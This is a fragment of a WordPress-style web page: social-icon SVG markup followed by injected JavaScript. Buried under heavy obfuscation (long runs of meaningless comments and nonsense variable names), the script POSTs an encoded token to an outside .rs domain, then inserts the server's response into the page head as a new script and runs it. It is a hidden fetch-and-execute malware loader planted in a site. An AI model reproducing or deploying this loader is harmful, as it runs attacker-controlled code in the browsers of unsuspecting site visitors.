		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.horreummargiinfo.rs\/?qxiqin=56x5","reactor_supertypescriptive":"S0Rz\/4lBbFFD3nCGxloOeGVncy9GZFlleTNxL3BIcTVNSjhDVElwS2srS05hVHc4YVdUY2hLY28vTVk9","autoreacting_sass":"https:\/\/www.horreummargiinfo.rs\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"143c39a32b"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
